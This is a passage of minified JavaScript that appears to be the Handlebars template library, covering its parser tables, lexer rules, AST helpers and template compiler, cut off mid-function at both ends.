:[2,17],44:[2,17],47:[2,17],48:[2,17],51:[2,17],55:[2,17],60:[2,17]}],defaultActions:{4:[2,1],55:[2,55],57:[2,20],61:[2,57],74:[2,81],83:[2,85],87:[2,18],91:[2,89],102:[2,53],105:[2,93],111:[2,19],112:[2,77],117:[2,97],120:[2,63],123:[2,69],124:[2,12],136:[2,75],137:[2,32]},parseError:function(t,e){throw new Error(t)},parse:function(t){var e=this,i=[0],n=[null],s=[],r=this.table,o="",a=0,l=0,h=0;this.lexer.setInput(t),this.lexer.yy=this.yy,this.yy.lexer=this.lexer,void 0===(this.yy.parser=this).lexer.yylloc&&(this.lexer.yylloc={});var u=this.lexer.yylloc;s.push(u);var c=this.lexer.options&&this.lexer.options.ranges;"function"==typeof this.yy.parseError&&(this.parseError=this.yy.parseError);for(var d,p,f,g,m,v,y,b,_,w,x={};;){if(f=i[i.length-1],this.defaultActions[f]?g=this.defaultActions[f]:(null==d&&(w=void 0,"number"!=typeof(w=e.lexer.lex()||1)&&(w=e.symbols_[w]||w),d=w),g=r[f]&&r[f][d]),void 0===g||!g.length||!g[0]){var k="";if(!h){for(v in _=[],r[f])this.terminals_[v]&&2<v&&_.push("'"+this.terminals_[v]+"'");k=this.lexer.showPosition?"Parse error on line "+(a+1)+":\n"+this.lexer.showPosition()+"\nExpecting "+_.join(", ")+", got '"+(this.terminals_[d]||d)+"'":"Parse error on line "+(a+1)+": Unexpected "+(1==d?"end of input":"'"+(this.terminals_[d]||d)+"'"),this.parseError(k,{text:this.lexer.match,token:this.terminals_[d]||d,line:this.lexer.yylineno,loc:u,expected:_})}}if(g[0]instanceof Array&&1<g.length)throw new Error("Parse Error: multiple actions possible at state: "+f+", token: "+d);switch(g[0]){case 1:i.push(d),n.push(this.lexer.yytext),s.push(this.lexer.yylloc),i.push(g[1]),d=null,p?(d=p,p=null):(l=this.lexer.yyleng,o=this.lexer.yytext,a=this.lexer.yylineno,u=this.lexer.yylloc,0<h&&h--);break;case 2:if(y=this.productions_[g[1]][1],x.$=n[n.length-y],x._$={first_line:s[s.length-(y||1)].first_line,last_line:s[s.length-1].last_line,first_column:s[s.length-(y||1)].first_column,last_column:s[s.length-1].last_column},c&&(x._$.range=[s[s.length-(y||1)].range[0],s[s.length-1].range[1]]),void 0!==(m=this.performAction.call(x,o,l,a,this.yy,g[1],n,s)))return m;y&&(i=i.slice(0,-1*y*2),n=n.slice(0,-1*y),s=s.slice(0,-1*y)),i.push(this.productions_[g[1]][0]),n.push(x.$),s.push(x._$),b=r[i[i.length-2]][i[i.length-1]],i.push(b);break;case 3:return!0}}return!0}},i={EOF:1,parseError:function(t,e){if(!this.yy.parser)throw new Error(t);this.yy.parser.parseError(t,e)},setInput:function(t){return this._input=t,this._more=this._less=this.done=!1,this.yylineno=this.yyleng=0,this.yytext=this.matched=this.match="",this.conditionStack=["INITIAL"],this.yylloc={first_line:1,first_column:0,last_line:1,last_column:0},this.options.ranges&&(this.yylloc.range=[0,0]),this.offset=0,this},input:function(){var t=this._input[0];return this.yytext+=t,this.yyleng++,this.offset++,this.match+=t,this.matched+=t,t.match(/(?:\r\n?|\n).*/g)?(this.yylineno++,this.yylloc.last_line++):this.yylloc.last_column++,this.options.ranges&&this.yylloc.range[1]++,this._input=this._input.slice(1),t},unput:function(t){var e=t.length,i=t.split(/(?:\r\n?|\n)/g);this._input=t+this._input,this.yytext=this.yytext.substr(0,this.yytext.length-e-1),this.offset-=e;var n=this.match.split(/(?:\r\n?|\n)/g);this.match=this.match.substr(0,this.match.length-1),this.matched=this.matched.substr(0,this.matched.length-1),i.length-1&&(this.yylineno-=i.length-1);var s=this.yylloc.range;return this.yylloc={first_line:this.yylloc.first_line,last_line:this.yylineno+1,first_column:this.yylloc.first_column,last_column:i?(i.length===n.length?this.yylloc.first_column:0)+n[n.length-i.length].length-i[0].length:this.yylloc.first_column-e},this.options.ranges&&(this.yylloc.range=[s[0],s[0]+this.yyleng-e]),this},more:function(){return this._more=!0,this},less:function(t){this.unput(this.match.slice(t))},pastInput:function(){var t=this.matched.substr(0,this.matched.length-this.match.length);return(20<t.length?"...":"")+t.substr(-20).replace(/\n/g,"")},upcomingInput:function(){var t=this.match;return t.length<20&&(t+=this._input.substr(0,20-t.length)),(t.substr(0,20)+(20<t.length?"...":"")).replace(/\n/g,"")},showPosition:function(){var t=this.pastInput(),e=new Array(t.length+1).join("-");return t+this.upcomingInput()+"\n"+e+"^"},next:function(){if(this.done)return this.EOF;var t,e,i,n,s;this._input||(this.done=!0),this._more||(this.yytext="",this.match="");for(var r=this._currentRules(),o=0;o<r.length&&(!(i=this._input.match(this.rules[r[o]]))||e&&!(i[0].length>e[0].length)||(e=i,n=o,this.options.flex));o++);return e?((s=e[0].match(/(?:\r\n?|\n).*/g))&&(this.yylineno+=s.length),this.yylloc={first_line:this.yylloc.last_line,last_line:this.yylineno+1,first_column:this.yylloc.last_column,last_column:s?s[s.length-1].length-s[s.length-1].match(/\r?\n?/)[0].length:this.yylloc.last_column+e[0].length},this.yytext+=e[0],this.match+=e[0],this.matches=e,this.yyleng=this.yytext.length,this.options.ranges&&(this.yylloc.range=[this.offset,this.offset+=this.yyleng]),this._more=!1,this._input=this._input.slice(e[0].length),this.matched+=e[0],t=this.performAction.call(this,this.yy,this,r[n],this.conditionStack[this.conditionStack.length-1]),this.done&&this._input&&(this.done=!1),t||void 0):""===this._input?this.EOF:this.parseError("Lexical error on line "+(this.yylineno+1)+". Unrecognized text.\n"+this.showPosition(),{text:"",token:null,line:this.yylineno})},lex:function(){var t=this.next();return void 0!==t?t:this.lex()},begin:function(t){this.conditionStack.push(t)},popState:function(){return this.conditionStack.pop()},_currentRules:function(){return this.conditions[this.conditionStack[this.conditionStack.length-1]].rules},topState:function(){return this.conditionStack[this.conditionStack.length-2]},pushState:function(t){this.begin(t)},options:{},performAction:function(t,i,e,n){function s(t,e){return i.yytext=i.yytext.substr(t,i.yyleng-e)}switch(e){case 0:if("\\\\"===i.yytext.slice(-2)?(s(0,1),this.begin("mu")):"\\"===i.yytext.slice(-1)?(s(0,1),this.begin("emu")):this.begin("mu"),i.yytext)return 15;break;case 1:return 15;case 2:return this.popState(),15;case 3:return this.begin("raw"),15;case 4:return this.popState(),"raw"===this.conditionStack[this.conditionStack.length-1]?15:(i.yytext=i.yytext.substr(5,i.yyleng-9),"END_RAW_BLOCK");case 5:return 15;case 6:return this.popState(),14;case 7:return 65;case 8:return 68;case 9:return 19;case 10:return this.popState(),this.begin("raw"),23;case 11:return 55;case 12:return 60;case 13:return 29;case 14:return 47;case 15:case 16:return this.popState(),44;case 17:return 34;case 18:return 39;case 19:return 51;case 20:return 48;case 21:this.unput(i.yytext),this.popState(),this.begin("com");break;case 22:return this.popState(),14;case 23:return 48;case 24:return 73;case 25:case 26:return 72;case 27:return 87;case 28:break;case 29:return this.popState(),54;case 30:return this.popState(),33;case 31:return i.yytext=s(1,2).replace(/\\"/g,'"'),80;case 32:return i.yytext=s(1,2).replace(/\\'/g,"'"),80;case 33:return 85;case 34:case 35:return 82;case 36:return 83;case 37:return 84;case 38:return 81;case 39:return 75;case 40:return 77;case 41:return 72;case 42:return i.yytext=i.yytext.replace(/\\([\\\]])/g,"$1"),72;case 43:return"INVALID";case 44:return 5}},rules:[/^(?:[^\x00]*?(?=(\{\{)))/,/^(?:[^\x00]+)/,/^(?:[^\x00]{2,}?(?=(\{\{|\\\{\{|\\\\\{\{|$)))/,/^(?:\{\{\{\{(?=[^/]))/,/^(?:\{\{\{\{\/[^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=[=}\s\/.])\}\}\}\})/,/^(?:[^\x00]*?(?=(\{\{\{\{)))/,/^(?:[\s\S]*?--(~)?\}\})/,/^(?:\()/,/^(?:\))/,/^(?:\{\{\{\{)/,/^(?:\}\}\}\})/,/^(?:\{\{(~)?>)/,/^(?:\{\{(~)?#>)/,/^(?:\{\{(~)?#\*?)/,/^(?:\{\{(~)?\/)/,/^(?:\{\{(~)?\^\s*(~)?\}\})/,/^(?:\{\{(~)?\s*else\s*(~)?\}\})/,/^(?:\{\{(~)?\^)/,/^(?:\{\{(~)?\s*else\b)/,/^(?:\{\{(~)?\{)/,/^(?:\{\{(~)?&)/,/^(?:\{\{(~)?!--)/,/^(?:\{\{(~)?![\s\S]*?\}\})/,/^(?:\{\{(~)?\*?)/,/^(?:=)/,/^(?:\.\.)/,/^(?:\.(?=([=~}\s\/.)|])))/,/^(?:[\/.])/,/^(?:\s+)/,/^(?:\}(~)?\}\})/,/^(?:(~)?\}\})/,/^(?:"(\\["]|[^"])*")/,/^(?:'(\\[']|[^'])*')/,/^(?:@)/,/^(?:true(?=([~}\s)])))/,/^(?:false(?=([~}\s)])))/,/^(?:undefined(?=([~}\s)])))/,/^(?:null(?=([~}\s)])))/,/^(?:-?[0-9]+(?:\.[0-9]+)?(?=([~}\s)])))/,/^(?:as\s+\|)/,/^(?:\|)/,/^(?:([^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=([=~}\s\/.)|]))))/,/^(?:\[(\\\]|[^\]])*\])/,/^(?:.)/,/^(?:$)/],conditions:{mu:{rules:[7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44],inclusive:!1},emu:{rules:[2],inclusive:!1},com:{rules:[6],inclusive:!1},raw:{rules:[3,4,5],inclusive:!1},INITIAL:{rules:[0,1,44],inclusive:!0}}};return e.lexer=i,new((t.prototype=e).Parser=t)}();e.__esModule=!0,e.default=i},function(t,e,i){"use strict";function n(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.options=t}function p(t,e,i){void 0===e&&(e=t.length);var n=t[e-1],s=t[e-2];return n?"ContentStatement"===n.type?(s||!i?/\r?\n\s*?$/:/(^|\r?\n)\s*?$/).test(n.original):void 0:i}function f(t,e,i){void 0===e&&(e=-1);var n=t[e+1],s=t[e+2];return n?"ContentStatement"===n.type?(s||!i?/^\s*?\r?\n/:/^\s*?(\r?\n|$)/).test(n.original):void 0:i}function g(t,e,i){var n=t[null==e?0:e+1];if(n&&"ContentStatement"===n.type&&(i||!n.rightStripped)){var s=n.value;n.value=n.value.replace(i?/^\s+/:/^[ \t]*\r?\n?/,""),n.rightStripped=n.value!==s}}function m(t,e,i){var n=t[null==e?t.length-1:e-1];if(n&&"ContentStatement"===n.type&&(i||!n.leftStripped)){var s=n.value;return n.value=n.value.replace(i?/\s+$/:/[ \t]+$/,""),n.leftStripped=n.value!==s,n.leftStripped}}var s=i(1).default;e.__esModule=!0;var r=s(i(25));n.prototype=new r.default,n.prototype.Program=function(t){var e=!this.options.ignoreStandalone,i=!this.isRootSeen;this.isRootSeen=!0;for(var n=t.body,s=0,r=n.length;s<r;s++){var o=n[s],a=this.accept(o);if(a){var l=p(n,s,i),h=f(n,s,i),u=a.openStandalone&&l,c=a.closeStandalone&&h,d=a.inlineStandalone&&l&&h;a.close&&g(n,s,!0),a.open&&m(n,s,!0),e&&d&&(g(n,s),m(n,s)&&"PartialStatement"===o.type&&(o.indent=/([ \t]+$)/.exec(n[s-1].original)[1])),e&&u&&(g((o.program||o.inverse).body),m(n,s)),e&&c&&(g(n,s),m((o.inverse||o.program).body))}}return t},n.prototype.BlockStatement=n.prototype.DecoratorBlock=n.prototype.PartialBlockStatement=function(t){this.accept(t.program),this.accept(t.inverse);var e=t.program||t.inverse,i=t.program&&t.inverse,n=i,s=i;if(i&&i.chained)for(n=i.body[0].program;s.chained;)s=s.body[s.body.length-1].program;var r={open:t.openStrip.open,close:t.closeStrip.close,openStandalone:f(e.body),closeStandalone:p((n||e).body)};if(t.openStrip.close&&g(e.body,null,!0),i){var o=t.inverseStrip;o.open&&m(e.body,null,!0),o.close&&g(n.body,null,!0),t.closeStrip.open&&m(s.body,null,!0),!this.options.ignoreStandalone&&p(e.body)&&f(n.body)&&(m(e.body),g(n.body))}else t.closeStrip.open&&m(e.body,null,!0);return r},n.prototype.Decorator=n.prototype.MustacheStatement=function(t){return t.strip},n.prototype.PartialStatement=n.prototype.CommentStatement=function(t){var e=t.strip||{};return{inlineStandalone:!0,open:e.open,close:e.close}},e.default=n,t.exports=e.default},function(t,e,i){"use strict";function n(){this.parents=[]}function s(t){this.acceptRequired(t,"path"),this.acceptArray(t.params),this.acceptKey(t,"hash")}function r(t){s.call(this,t),this.acceptKey(t,"program"),this.acceptKey(t,"inverse")}function o(t){this.acceptRequired(t,"name"),this.acceptArray(t.params),this.acceptKey(t,"hash")}var a=i(1).default;e.__esModule=!0;var l=a(i(6));n.prototype={constructor:n,mutating:!1,acceptKey:function(t,e){var i=this.accept(t[e]);if(this.mutating){if(i&&!n.prototype[i.type])throw new l.default('Unexpected node type "'+i.type+'" found when accepting '+e+" on "+t.type);t[e]=i}},acceptRequired:function(t,e){if(this.acceptKey(t,e),!t[e])throw new l.default(t.type+" requires "+e)},acceptArray:function(t){for(var e=0,i=t.length;e<i;e++)this.acceptKey(t,e),t[e]||(t.splice(e,1),e--,i--)},accept:function(t){if(t){if(!this[t.type])throw new l.default("Unknown type: "+t.type,t);this.current&&this.parents.unshift(this.current);var e=this[(this.current=t).type](t);return this.current=this.parents.shift(),!this.mutating||e?e:!1!==e?t:void 0}},Program:function(t){this.acceptArray(t.body)},MustacheStatement:s,Decorator:s,BlockStatement:r,DecoratorBlock:r,PartialStatement:o,PartialBlockStatement:function(t){o.call(this,t),this.acceptKey(t,"program")},ContentStatement:function(){},CommentStatement:function(){},SubExpression:s,PathExpression:function(){},StringLiteral:function(){},NumberLiteral:function(){},BooleanLiteral:function(){},UndefinedLiteral:function(){},NullLiteral:function(){},Hash:function(t){this.acceptArray(t.pairs)},HashPair:function(t){this.acceptRequired(t,"value")}},e.default=n,t.exports=e.default},function(t,e,i){"use strict";function h(t,e){if(e=e.path?e.path.original:e,t.path.original!==e){var i={loc:t.path.loc};throw new u.default(t.path.original+" doesn't match "+e,i)}}var n=i(1).default;e.__esModule=!0,e.SourceLocation=function(t,e){this.source=t,this.start={line:e.first_line,column:e.first_column},this.end={line:e.last_line,column:e.last_column}},e.id=function(t){return/^\[.*\]$/.test(t)?t.substr(1,t.length-2):t},e.stripFlags=function(t,e){return{open:"~"===t.charAt(2),close:"~"===e.charAt(e.length-3)}},e.stripComment=function(t){return t.replace(/^\{\{~?\!-?-?/,"").replace(/-?-?~?\}\}$/,"")},e.preparePath=function(t,e,i){i=this.locInfo(i);for(var n=t?"@":"",s=[],r=0,o=0,a=e.length;o<a;o++){var l=e[o].part,h=e[o].original!==l;if(n+=(e[o].separator||"")+l,h||".."!==l&&"."!==l&&"this"!==l)s.push(l);else{if(0<s.length)throw new u.default("Invalid path: "+n,{loc:i});".."===l&&r++}}return{type:"PathExpression",data:t,depth:r,parts:s,original:n,loc:i}},e.prepareMustache=function(t,e,i,n,s,r){var o=n.charAt(3)||n.charAt(2),a="{"!==o&&"&"!==o;return{type:/\*/.test(n)?"Decorator":"MustacheStatement",path:t,params:e,hash:i,escaped:a,strip:s,loc:this.locInfo(r)}},e.prepareRawBlock=function(t,e,i,n){h(t,i);var s={type:"Program",body:e,strip:{},loc:n=this.locInfo(n)};return{type:"BlockStatement",path:t.path,params:t.params,hash:t.hash,program:s,openStrip:{},inverseStrip:{},closeStrip:{},loc:n}},e.prepareBlock=function(t,e,i,n,s,r){n&&n.path&&h(t,n);var o=/\*/.test(t.open);e.blockParams=t.blockParams;var a=void 0,l=void 0;if(i){if(o)throw new u.default("Unexpected inverse block on decorator",i);i.chain&&(i.program.body[0].closeStrip=n.strip),l=i.strip,a=i.program}return s&&(s=a,a=e,e=s),{type:o?"DecoratorBlock":"BlockStatement",path:t.path,params:t.params,hash:t.hash,program:e,inverse:a,openStrip:t.strip,inverseStrip:l,closeStrip:n&&n.strip,loc:this.locInfo(r)}},e.prepareProgram=function(t,e){if(!e&&t.length){var i=t[0].loc,n=t[t.length-1].loc;i&&n&&(e={source:i.source,start:{line:i.start.line,column:i.start.column},end:{line:n.end.line,column:n.end.column}})}return{type:"Program",body:t,strip:{},loc:e}},e.preparePartialBlock=function(t,e,i,n){return h(t,i),{type:"PartialBlockStatement",name:t.path,params:t.params,hash:t.hash,program:e,openStrip:t.strip,closeStrip:i&&i.strip,loc:this.locInfo(n)}};var u=n(i(6))},function(t,e,i){"use strict";function n(){}function r(t,e){if(t===e)return!0;if(a.isArray(t)&&a.isArray(e)&&t.length===e.length){for(var i=0;i<t.length;i++)if(!r(t[i],e[i]))return!1;return!0}}function s(t){if(!t.path.parts){var e=t.path;t.path={type:"PathExpression",data:!1,depth:0,parts:[e.original+""],original:e.original+"",loc:e.loc}}}var o=i(1).default;e.__esModule=!0,e.Compiler=n,e.precompile=function(t,e,i){if(null==t||"string"!=typeof t&&"Program"!==t.type)throw new l.default("You must pass a string or Handlebars AST to Handlebars.precompile. You passed "+t);"data"in(e=e||{})||(e.data=!0),e.compat&&(e.useDepths=!0);var n=i.parse(t,e),s=(new i.Compiler).compile(n,e);return(new i.JavaScriptCompiler).compile(s,e)},e.compile=function(n,s,r){function o(){var t=r.parse(n,s),e=(new r.Compiler).compile(t,s),i=(new r.JavaScriptCompiler).compile(e,s,void 0,!0);return r.template(i)}function t(t,e){return a||(a=o()),a.call(this,t,e)}if(void 0===s&&(s={}),null==n||"string"!=typeof n&&"Program"!==n.type)throw new l.default("You must pass a string or Handlebars AST to Handlebars.compile. You passed "+n);"data"in s||(s.data=!0),s.compat&&(s.useDepths=!0);var a=void 0;return t._setup=function(t){return a||(a=o()),a._setup(t)},t._child=function(t,e,i,n){return a||(a=o()),a._child(t,e,i,n)},t};var l=o(i(6)),a=i(5),h=o(i(21)),u=[].slice;n.prototype={compiler:n,equals:function(t){var e=this.opcodes.length;if(t.opcodes.length!==e)return!1;for(var i=0;i<e;i++){var n=this.opcodes[i],s=t.opcodes[i];if(n.opcode!==s.opcode||!r(n.args,s.args))return!1}e=this.children.length;for(i=0;i<e;i++)if(!this.children[i].equals(t.children[i]))return!1;return!0},guid:0,compile:function(t,e){this.sourceNode=[],this.opcodes=[],this.children=[],this.options=e,this.stringParams=e.stringParams,this.trackIds=e.trackIds,e.blockParams=e.blockParams||[];var i=e.knownHelpers;if(e.knownHelpers={helperMissing:!0,blockHelperMissing:!0,each:!0,if:!0,unless:!0,with:!0,log:!0,lookup:!0},i)for(var n in i)n in i&&(e.knownHelpers[n]=i[n]);return this.accept(t)},compileProgram:function(t){var e=(new this.compiler).compile(t,this.options),i=this.guid++;return this.usePartial=this.usePartial||e.usePartial,this.children[i]=e,this.useDepths=this.useDepths||e.useDepths,i},accept:function(t){if(!this[t.type])throw new l.default("Unknown type: "+t.type,t);this.sourceNode.unshift(t);var e=this[t.type](t);return this.sourceNode.shift(),e},Program:function(t){this.options.blockParams.unshift(t.blockParams);for(var e=t.body,i=e.length,n=0;n<i;n++)this.accept(e[n]);return this.options.blockParams.shift(),this.isSimple=1===i,this.blockParams=t.blockParams?t.blockParams.length:0,this},BlockStatement:function(t){s(t);var e=t.program,i=t.inverse;e=e&&this.compileProgram(e),i=i&&this.compileProgram(i);var n=this.classifySexpr(t);"helper"===n?this.helperSexpr(t,e,i):"simple"===n?(this.simpleSexpr(t),this.opcode("pushProgram",e),this.opcode("pushProgram",i),this.opcode("emptyHash"),this.opcode("blockValue",t.path.original)):(this.ambiguousSexpr(t,e,i),this.opcode("pushProgram",e),this.opcode("pushProgram",i),this.opcode("emptyHash"),this.opcode("ambiguousBlockValue")),this.opcode("append")},DecoratorBlock:function(t){var e=t.program&&this.compileProgram(t.program),i=this.setupFullMustacheParams(t,e,void 0),n=t.path;this.useDecorators=!0,this.opcode("registerDecorator",i.length,n.original)},PartialStatement:function(t){this.usePartial=!0;var e=t.program;e&&(e=this.compileProgram(t.program));var i=t.params;if(1<i.length)throw new l.default("Unsupported number of partial arguments: "+i.length,t);i.length||(this.options.explicitPartialContext?this.opcode("pushLiteral","undefined"):i.push({type:"PathExpression",parts:[],depth:0}));var n=t.name.original,s="SubExpression"===t.name.type;s&&this.accept(t.name),this.setupFullMustacheParams(t,e,void 0,!0);var r=t.indent||"";this.options.preventIndent&&r&&(this.opcode("appendContent",r),r=""),this.opcode("invokePartial",s,n,r),this.opcode("append")},PartialBlockStatement:function(t){this.PartialStatement(t)},MustacheStatement:function(t){this.SubExpression(t),t.escaped&&!this.options.noEscape?this.opcode("appendEscaped"):this.opcode("append")},Decorator:function(t){this.DecoratorBlock(t)},ContentStatement:function(t){t.value&&this.opcode("appendContent",t.value)},CommentStatement:function(){},SubExpression:function(t){s(t);var e=this.classifySexpr(t);"simple"===e?this.simpleSexpr(t):"helper"===e?this.helperSexpr(t):this.ambiguousSexpr(t)},ambiguousSexpr:function(t,e,i){var n=t.path,s=n.parts[0],r=null!=e||null!=i;this.opcode("getContext",n.depth),this.opcode("pushProgram",e),this.opcode("pushProgram",i),n.strict=!0,this.accept(n),this.opcode("invokeAmbiguous",s,r)},simpleSexpr:function(t){var e=t.path;e.strict=!0,this.accept(e),this.opcode("resolvePossibleLambda")},helperSexpr:function(t,e,i){var n=this.setupFullMustacheParams(t,e,i),s=t.path,r=s.parts[0];if(this.options.knownHelpers[r])this.opcode("invokeKnownHelper",n.length,r);else{if(this.options.knownHelpersOnly)throw new l.default("You specified knownHelpersOnly, but used the unknown helper "+r,t);s.strict=!0,s.falsy=!0,this.accept(s),this.opcode("invokeHelper",n.length,s.original,h.default.helpers.simpleId(s))}},PathExpression:function(t){this.addDepth(t.depth),this.opcode("getContext",t.depth);var e=t.parts[0],i=h.default.helpers.scopedId(t),n=!t.depth&&!i&&this.blockParamIndex(e);n?this.opcode("lookupBlockParam",n,t.parts):e?t.data?(this.options.data=!0,this.opcode("lookupData",t.depth,t.parts,t.strict)):this.opcode("lookupOnContext",t.parts,t.falsy,t.strict,i):this.opcode("pushContext")},StringLiteral:function(t){this.opcode("pushString",t.value)},NumberLiteral:function(t){this.opcode("pushLiteral",t.value)},BooleanLiteral:function(t){this.opcode("pushLiteral",t.value)},UndefinedLiteral:function(){this.opcode("pushLiteral","undefined")},NullLiteral:function(){this.opcode("pushLiteral","null")},Hash:function(t){var e=t.pairs,i=0,n=e.length;for(this.opcode("pushHash");i<n;i++)this.pushParam(e[i].value);for(;i--;)this.opcode("assignToHash",e[i].key);this.opcode("popHash")},opcode:function(t){this.opcodes.push({opcode:t,args:u.call(arguments,1),loc:this.sourceNode[0].loc})},addDepth:function(t){t&&(this.useDepths=!0)},classifySexpr:function(t){var e=h.default.helpers.simpleId(t.path),i=e&&!!this.blockParamIndex(t.path.parts[0]),n=!i&&h.default.helpers.helperExpression(t),s=!i&&(n||e);if(s&&!n){var r=t.path.parts[0],o=this.options;o.knownHelpers[r]?n=!0:o.knownHelpersOnly&&(s=!1)}return n?"helper":s?"ambiguous":"simple"},pushParams:function(t){for(var e=0,i=t.length;e<i;e++)this.pushParam(t[e])},pushParam:function(t){var e=null!=t.value?t.value:t.original||"";if(this.stringParams)e.replace&&(e=e.replace(/^(\.?\.\/)*/g,"").replace(/\//g,".")),t.depth&&this.addDepth(t.depth),this.opcode("getContext",t.depth||0),this.opcode("pushStringParam",e,t.type),"SubExpression"===t.type&&this.accept(t);else{if(this.trackIds){var i=void 0;if(!t.parts||h.default.helpers.scopedId(t)||t.depth||(i=this.blockParamIndex(t.parts[0])),i){var n=t.parts.slice(1).join(".");this.opcode("pushId","BlockParam",i,n)}else(e=t.original||e).replace&&(e=e.replace(/^this(?:\.|$)/,"").replace(/^\.\//,"").replace(/^\.$/,"")),this.opcode("pushId",t.type,e)}this.accept(t)}},setupFullMustacheParams:function(t,e,i,n){var s=t.params;return this.pushParams(s),this.opcode("pushProgram",e),this.opcode("pushProgram",i),t.hash?this.accept(t.hash):this.opcode("emptyHash",n),s},blockParamIndex:function(t){for(var e=0,i=this.options.blockParams.length;e<i;e++){var n=this.options.blockParams[e],s=n&&a.indexOf(n,t);if(n&&0<=s)return[e,s]}}}},function(t,e,i){"use strict";function l(t){this.value=t}function s(){}var n=i(1).default;e.__esModule=!0;var r=i(4),f=n(i(6)),o=i(5),a=n(i(29));s.prototype={nameLookup:function(t,e){return s.isValidJavaScriptVariableName(e)?[t,".",e]:[t,"[",JSON.stringify(e),"]"]},depthedLookup:function(t){return[this.aliasable("container.lookup"),'(depths, "',t,'")']},compilerInfo:function(){var t=r.COMPILER_REVISION;return[t,r.REVISION_CHANGES[t]]},appendToBuffer:function(t,e,i){return o.isArray(t)||(t=[t]),t=this.source.wrap(t,e),this.environment.isSimple?["return ",t,";"]:i?["buffer += ",t,";"]:(t.appendToBuffer=!0,t)},initializeBuffer:function(){return this.quotedString("")},compile:function(t,e,i,n){this.environment=t,this.options=e,this.stringParams=this.options.stringParams,this.trackIds=this.options.trackIds,this.precompile=!n,this.name=this.environment.name,this.isChild=!!i,this.context=i||{decorators:[],programs:[],environments:[]},this.preamble(),this.stackSlot=0,this.stackVars=[],this.aliases={},this.registers={list:[]},this.hashes=[],this.compileStack=[],this.inlineStack=[],this.blockParams=[],this.compileChildren(t,e),this.useDepths=this.useDepths||t.useDepths||t.useDecorators||this.options.compat,this.useBlockParams=this.useBlockParams||t.useBlockParams;var s=t.opcodes,r=void 0,o=void 0,a=void 0,l=void 0;for(a=0,l=s.length;a<l;a++)r=s[a],this.source.currentLocation=r.loc,o=o||r.loc,this[r.opcode].apply(this,r.args);if(this.source.currentLocation=o,this.pushSource(""),this.stackSlot||this.inlineStack.length||this.compileStack.length)throw new f.default("Compile completed with content left on stack");this.decorators.isEmpty()?this.decorators=void 0:(this.useDecorators=!0,this.decorators.prepend("var decorators = container.decorators;\n"),this.decorators.push("return fn;"),n?this.decorators=Function.apply(this,["fn","props","container","depth0","data","blockParams","depths",this.decorators.merge()]):(this.decorators.prepend("function(fn, props, container, depth0, data, blockParams, depths) {\n"),this.decorators.push("}\n"),this.decorators=this.decorators.merge()));var h=this.createFunctionContext(n);if(this.isChild)return h;var u={compiler:this.compilerInfo(),main:h};this.decorators&&(u.main_d=this.decorators,u.useDecorators=!0);var c=this.context,d=c.programs,p=c.decorators;for(a=0,l=d.length;a<l;a++)d[a]&&(u[a]=d[a],p[a]&&(u[a+"_d"]=p[a],u.useDecorators=!0));return this.environment.usePartial&&(u.usePartial=!0),this.options.data&&(u.useData=!0),this.useDepths&&(u.useDepths=!0),this.useBlockParams&&(u.useBlockParams=!0),this.options.compat&&(u.compat=!0),n?u.compilerOptions=this.options:(u.compiler=JSON.stringify(u.compiler),this.source.currentLocation={start:{line:1,column:0}},u=this.objectLiteral(u),e.srcName?(u=u.toStringWithSourceMap({file:e.destName})).map=u.map&&u.map.toString():u=u.toString()),u},preamble:function(){this.lastContext=0,this.source=new a.default(this.options.srcName),this.decorators=new a.default(this.options.srcName)},createFunctionContext:function(t){var e="",i=this.stackVars.concat(this.registers.list);0<i.length&&(e+=", "+i.join(", "));var n=0;for(var s in this.aliases){var r=this.aliases[s];this.aliases.hasOwnProperty(s)&&r.children&&1<r.referenceCount&&(e+=", alias"+ ++n+"="+s,r.children[0]="alias"+n)}var o=["container","depth0","helpers","partials","data"];(this.useBlockParams||this.useDepths)&&o.push("blockParams"),this.useDepths&&o.push("depths");var a=this.mergeSource(e);return t?(o.push(a),Function.apply(this,o)):this.source.wrap(["function(",o.join(","),") {\n  ",a,"}"])},mergeSource:function(t){var e=this.environment.isSimple,i=!this.forceBuffer,n=void 0,s=void 0,r=void 0,o=void 0;return this.source.each(function(t){t.appendToBuffer?(r?t.prepend("  + "):r=t,o=t):(r&&(s?r.prepend("buffer += "):n=!0,o.add(";"),r=o=void 0),s=!0,e||(i=!1))}),i?r?(r.prepend("return "),o.add(";")):s||this.source.push('return "";'):(t+=", buffer = "+(n?"":this.initializeBuffer()),r?(r.prepend("return buffer + "),o.add(";")):this.source.push("return buffer;")),t&&this.source.prepend("var "+t.substring(2)+(n?"":";\n")),this.source.merge()},blockValue:function(t){var e=this.aliasable("helpers.blockHelperMissing"),i=[this.contextName(0)];this.setupHelperArgs(t,0,i);var n=this.popStack();i.splice(1,0,n),this.push(this.source.functionCall(e,"call",i))},ambiguousBlockValue:function(){var t=this.aliasable("helpers.blockHelperMissing"),e=[this.contextName(0)];this.setupHelperArgs("",0,e,!0),this.flushInline();var i=this.topStack();e.splice(1,0,i),this.pushSource(["if (!",this.lastHelper,") { ",i," = ",this.source.functionCall(t,"call",e),"}"])},appendContent:function(t){this.pendingContent?t=this.pendingContent+t:this.pendingLocation=this.source.currentLocation,this.pendingContent=t},append:function(){if(this.isInline())this.replaceStack(function(t){return[" != null ? ",t,' : ""']}),this.pushSource(this.appendToBuffer(this.popStack()));else{var t=this.popStack();this.pushSource(["if (",t," != null) { ",this.appendToBuffer(t,void 0,!0)," }"]),this.environment.isSimple&&this.pushSource(["else { ",this.appendToBuffer("''",void 0,!0)," }"])}},appendEscaped:function(){this.pushSource(this.appendToBuffer([this.aliasable("container.escapeExpression"),"(",this.popStack(),")"]))},getContext:function(t){this.lastContext=t},pushContext:function(){this.pushStackLiteral(this.contextName(this.lastContext))},lookupOnContext:function(t,e,i,n){var s=0;n||!this.options.compat||this.lastContext?this.pushContext():this.push(this.depthedLookup(t[s++])),this.resolvePath("context",t,s,e,i)},lookupBlockParam:function(t,e){this.useBlockParams=!0,this.push(["blockParams[",t[0],"][",t[1],"]"]),this.resolvePath("context",e,1)},lookupData:function(t,e,i){t?this.pushStackLiteral("container.data(data, "+t+")"):this.pushStackLiteral("data"),this.resolvePath("data",e,0,!0,i)},resolvePath:function(i,n,s,r,t){var o=this;if(this.options.strict||this.options.assumeObjects)this.push(function(t,e,i,n){var 